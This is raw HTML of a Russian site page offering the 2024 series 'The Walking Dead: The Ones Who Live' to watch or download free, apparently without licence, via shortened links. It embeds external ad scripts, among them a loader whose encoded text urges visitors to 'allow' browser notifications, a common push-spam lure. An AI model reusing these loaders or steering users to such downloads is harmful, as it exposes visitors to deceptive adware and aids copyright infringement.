url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"e3d90299-b204-441f-9e0e-25ccc40b3984","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8","style":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"b6882f82-9803-4ec2-af27-a82921432f22","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9","style":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"b03ab9e9-572c-40ed-9a50-2c8ae33e1c10","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10","style":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"828c516b-2e5d-4773-8430-83067a3376ca","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".yasr-star-rating .yasr-star-value","style":".yasr-star-rating .yasr-star-value{--wpr-bg-a35be726-4742-435d-8d4c-61c9aeccb25f: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg');}","hash":"a35be726-4742-435d-8d4c-61c9aeccb25f","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg"},{"selector":".yasr-star-rating","style":".yasr-star-rating{--wpr-bg-0ea2c1d6-713a-4a02-b6f3-be667662bbda: url('https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg');}","hash":"0ea2c1d6-713a-4a02-b6f3-be667662bbda","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="page-template-default page page-id-142523 siteorigin-panels siteorigin-panels-before-js rttpg rttpg-7.7.12 radius-frontend rttpg-body-wrap mega-menu-primary responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPMZ4PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=171061'></script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/pRsOdQ9kpqkCS/qYssyitFvPScmsrumKrQQpt?p_id=1967&hold=1.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&https_only=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w6594fcff0654a"  class="panel-layout" ><div id="pg-w6594fcff0654a-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0654a-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0654a-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w6594fcff06593"  class="panel-layout" ><div id="pg-w6594fcff06593-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20115'%3E%3C/svg%3E" alt="логотип" width="525" height="115" data-lazy-src="/wp-content/uploads/2023/10/logo-header-525.png" data-lazy-src-webp="/wp-content/uploads/2023/10/logo-header-525.png.webp" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-137313 size-full" src="/wp-content/uploads/2023/10/logo-header-525.png" alt="логотип" width="525" height="115" /></noscript></a></p>
</div>
</div></div></div></div><div id="pg-w6594fcff06593-1"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff06593-1-0"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div id="pl-w6594fcff0676c"  class="panel-layout" ><div id="pg-w6594fcff0676c-0"  class="panel-grid panel-no-style" ><div id="pgc-w6594fcff0676c-0-0"  class="panel-grid-cell" ><div id="panel-w6594fcff0676c-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 16pt;"><strong>лучшие сериалы планеты</strong></span></p>
</div>
</div></div></div></div></div></div></div><div id="pgc-w6594fcff06593-1-1"  class="panel-grid-cell" ><div id="panel-w6594fcff06593-1-1-0" class="so-panel widget widget_search panel-first-child panel-last-child widgetopts-SO" data-index="2" >
	<form role="search" method="get" id="searchform" action="https://mediaob.ru/" >
		<label class="screen-reader-text" for="s">Запрос для поиска:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Найти" />
	</form></div></div></div></div></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-37398' id='mega-menu-item-37398'><a class="dashicons-admin-site-alt mega-menu-link" href="https://mediaob.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-137799' id='mega-menu-item-137799'><a class="dashicons-media-video mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Разделы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-149400' id='mega-menu-item-149400'><a title="Выберите сериал по названию (алфавит)" class="mega-menu-link" href="https://mediaob.ru/menu-mobile/">Каталог сериалов по алфавиту</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-154138' id='mega-menu-item-154138'><a title="Недавно добавленные сериалы с высоким рейтингом" class="mega-menu-link" href="https://mediaob.ru/novinkmultitek/">Новинки на сайте</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140321' id='mega-menu-item-140321'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По стране производства<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-137800' id='mega-menu-item-137800'><a title="Российские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/rossijskie-serialy/">Российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146676' id='mega-menu-item-146676'><a title="Cоветские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-sssr/">Cоветские (CCCР)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146663' id='mega-menu-item-146663'><a title="Сериалы США и Канады смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-severoamerikanskie/">США и Канада</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146685' id='mega-menu-item-146685'><a title="Сериалы из Европы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-europe/">Европейских стран</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146691' id='mega-menu-item-146691'><a title="Сериалы латиноамериканские смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-latinoamerikanskie/">Латинская Америка</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146712' id='mega-menu-item-146712'><a title="Турецкие сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-turcija/">Турецкие</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146713' id='mega-menu-item-146713'><a title="Корейские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-korea/">Корейские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146714' id='mega-menu-item-146714'><a title="Китайские сериалы смотреть или скачать бесплатно" class="mega-menu-link" href="https://mediaob.ru/serialy-china/">Китайские</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-146771' id='mega-menu-item-146771'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По жанру<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146772' id='mega-menu-item-146772'><a title="Сериалы-боевики смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serial-boeviki/">Боевики</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146834' id='mega-menu-item-146834'><a title="Военные сериалы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/voennye-serialy/">Военные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146828' id='mega-menu-item-146828'><a title="Сериалы-детективы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-detektivy/">Детективы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146806' id='mega-menu-item-146806'><a title="Сериалы-драмы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-dramy/">Драмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146794' id='mega-menu-item-146794'><a title="Сериалы-комедии смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-komedii/">Комедии</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146822' id='mega-menu-item-146822'><a title="Сериалы-криминал смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-kriminal/">Криминал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146800' id='mega-menu-item-146800'><a title="Сериалы-мелодрамы смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-melodramy/">Мелодрамы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146793' id='mega-menu-item-146793'><a title="Сериалы про приключения смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-prikljuchenija/">Приключения</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146813' id='mega-menu-item-146813'><a title="Сериалы-триллеры смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-trillery/">Триллеры</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-146792' id='mega-menu-item-146792'><a title="Сериалы-фэнтези смотреть или скачать" class="mega-menu-link" href="https://mediaob.ru/serialy-fjentezi/">Фантастика / Фэнтези</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140319' id='mega-menu-item-140319'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По году выхода<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140324' id='mega-menu-item-140324'><a title="Сериалы 2022 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2022/">2022 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140320' id='mega-menu-item-140320'><a title="Сериалы 2023 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2023/">2023 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140330' id='mega-menu-item-140330'><a title="Сериалы 2024 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2024/">2024 год</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-153895' id='mega-menu-item-153895'><a title="Сериалы 2025 года выпуска" class="mega-menu-link" href="https://mediaob.ru/serial-2025/">2025 год</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-140338' id='mega-menu-item-140338'><a title="Интересные сериалы с топовым рейтингом" class="mega-menu-link" href="https://mediaob.ru/top-serial/">С высоким рейтингом</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-150831' id='mega-menu-item-150831'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Актёры в сериалах<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150832' id='mega-menu-item-150832'><a class="mega-menu-link" href="/aktjory/vladimir-mashkov/">Владимир Машков</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150833' id='mega-menu-item-150833'><a class="mega-menu-link" href="/aktjory/dmitrij-djuzhev/">Дмитрий Дюжев</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150839' id='mega-menu-item-150839'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/irina-starshenbaum/">Ирина Старшенбаум</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150834' id='mega-menu-item-150834'><a class="mega-menu-link" href="/aktjory/mihail-porechenkov/">Михаил Пореченков</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150835' id='mega-menu-item-150835'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/nikita-kologrivyj/">Никита Кологривый</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150836' id='mega-menu-item-150836'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/pavel-priluchnyj/">Павел Прилучный</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-150837' id='mega-menu-item-150837'><a class="mega-menu-link" href="https://mediaob.ru/aktjory/sergej-puskepalis/">Сергей Пускепалис</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-146656' id='mega-menu-item-146656'><a title="Выберите сериал по названию (алфавит)" class="dashicons-editor-ol mega-menu-link" href="https://mediaob.ru/menu-mobile/" tabindex="0">Каталог сериалов</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-143927' id='mega-menu-item-143927'><a title="Подобрать сериал по вашим параметрам" class="dashicons-search mega-menu-link" href="https://mediaob.ru/podobrat-serial/" tabindex="0">Подобрать сериал</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127189' id='mega-menu-item-127189'><a class="dashicons-info-outline mega-menu-link" href="https://mediaob.ru/kak-smotret-i-skachivat/" tabindex="0">Как смотреть/скачать?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44476' id='mega-menu-item-44476'><a class="dashicons-editor-help mega-menu-link" href="https://mediaob.ru/vopros-otvet/" tabindex="0">Вопрос-ответ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44478' id='mega-menu-item-44478'><a class="dashicons-list-view mega-menu-link" href="https://mediaob.ru/otzyvy-i-pozhelanija/" tabindex="0">Отзывы и пожелания</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127992' id='mega-menu-item-127992'><a class="dashicons-heart mega-menu-link" href="https://mediaob.ru/izbrannoe/" tabindex="0">Моё избранное</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="https://mediaob.ru/">Главная</a></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-142523" class="post-142523 page type-page status-publish has-post-thumbnail category-drama category-triller category-mistika tag-06-18 tag-42-2024 tag-003-severoamerikanskie tag-31-topovyj-rejting post">

	<div class="entry-main">

				<div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget_custom_html widget"><div class="textwidget custom-html-widget"><style>
  .adtc_2ibv_item, .adtc_2ibv_item_mobile { width: 50%; }

  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item { display: none; } /* was .adlk_2ibv_item */
  }
  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 80%; }
  }
  @media (max-width: 320px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 100%; }
  }
</style>

<div class="adtc_2ibv_container" style="display:flex;justify-content:center;gap:10px;margin-bottom:1rem;min-width:100%;margin:auto;min-height:10px;">
<div class="adtc_2ibv_item">
<div class="tgx-vbf" data-vbf-id="184" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
<div class="adtc_2ibv_item_mobile">
<div class="tgx-vbf" data-vbf-id="185" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
</div></div></div><div id="execphp-2" class="widget_execphp widget">			<div class="execphpwidget">
<!--noindex-->
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=d3a2e2bf37a0503021b8f54669dcb8fa" async></script>
<!--/noindex--></div>
		</div>
		
		<div class="entry-content">
			<button class="simplefavorite-button" data-postid="142523" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""><i class="sf-icon-like"></i> <span>Добавить в моё избранное</span></button><div id="pl-142523"  class="panel-layout" ><div id="pg-142523-0"  class="panel-grid panel-no-style" ><div id="pgc-142523-0-0"  class="panel-grid-cell" ><div id="panel-142523-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Ходячие мертвецы: Выжившие (2024). Сериал</h1>
<p><span style="color: #800000;"><strong>The Walking Dead: The Ones Who Live</strong></span></p>
</div>
</div></div></div></div><div id="pg-142523-1"  class="panel-grid panel-no-style" ><div id="pgc-142523-1-0"  class="panel-grid-cell" ><div id="panel-142523-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id='yasr_visitor_votes_6d5eeae499126' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-6d5eeae499126'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-6d5eeae499126'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='142523'
                                      data-rating='5'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='c9a43d0b02'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-6d5eeae499126"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="142523"
                                   id="yasr-stats-dashicon-6d5eeae499126">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-6d5eeae499126" class="yasr-vv-text-container">рейтинг: <span id="yasr-vv-average-container-6d5eeae499126">5</span></span></div><div id='yasr-vv-loader-6d5eeae499126' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-6d5eeae499126' class='yasr-vv-bottom-container'></div></div>
<hr />
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-142523-1-1"  class="panel-grid-cell" ><div id="panel-142523-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div></div><div id="pg-142523-2"  class="panel-grid panel-no-style" ><div id="pgc-142523-2-0"  class="panel-grid-cell" ><div id="panel-142523-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Страна:</strong> США<br />
<strong>Год выпуска:</strong> 2024<br />
<strong>Жанр:</strong> ужасы, триллер, драма<br />
<strong>Продолжительность серии:</strong> ~ 00:56:00<br />
<strong>Перевод:</strong> Профессиональный (многоголосый закадровый) | Novamedia по заказу Amedia<br />
<strong>Режиссёр:</strong> Берт, Берти, Грег Никотеро<br />
<strong>Роли озвучивали:</strong> Эндрю Линкольн, Данай Гурира, Терри О’Куинн, Лесли-Энн Брандт, Поллианна Макинтош, Эндрю Бэчелор, Крэйг Тейт, Мэттью Джефферс, Роберт О’Хара, Луба Мэйсон<br />
<strong>Возрастная рекомендация:</strong> 18+</p>
<p><a href="https://www.kinopoisk.ru/film/1245667/"><img alt="Ходячие мертвецы: Выжившие" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://rating.kinopoisk.ru/1245667.gif" /><noscript><img alt="Ходячие мертвецы: Выжившие" decoding="async" src="https://rating.kinopoisk.ru/1245667.gif" border="0" /></noscript></a></p>
<hr />
<p>Мишонн узнаёт, что её муж Рик Граймс, который пропал без вести, всё же жив и взят в плен бойцами Гражданской республики. Женщина вооружается катаной и отправляется на его поиски, по пути уничтожая толпы голодных зомби.</p>
</div>
</div></div></div></div><div id="pg-142523-3"  class="panel-grid panel-no-style" ><div id="pgc-142523-3-0"  class="panel-grid-cell" ><div id="panel-142523-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr />
<h2>Ходячие мертвецы: Выжившие (серии 1-6)</h2>
</div>
</div></div></div></div><div id="pg-142523-4"  class="panel-grid panel-no-style" ><div id="pgc-142523-4-0"  class="panel-grid-cell" ><div id="panel-142523-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg"><img decoding="async" class="alignnone wp-image-142524 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%202963'%3E%3C/svg%3E" alt="Ходячие мертвецы: Выжившие" width="2000" height="2963" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-142524 size-full" src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie.jpg" alt="Ходячие мертвецы: Выжившие" width="2000" height="2963" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-142523-4-1"  class="panel-grid-cell" ><div id="panel-142523-4-1-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Бесплатно смотреть онлайн или скачать все серии сериала</strong></p>
</div>
</div></div><div id="panel-142523-4-1-1" class="so-panel widget widget_sow-button widgetopts-SO" data-index="7" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-142523"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://clck.ru/39qMsS"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Ходячие мертвецы: Выжившие»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать посерийно (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-142523-4-1-2" class="so-panel widget widget_sow-button widgetopts-SO" data-index="8" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-75a947205bfd-142523"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://clck.ru/39Z3Bt"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Смотреть или скачать серии сериала «Ходячие мертвецы: Выжившие»" onclick="ym(95325268,'reachGoal','SKACHAT');"	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать все серии (Full HD)		</span>
	</a>
</div>
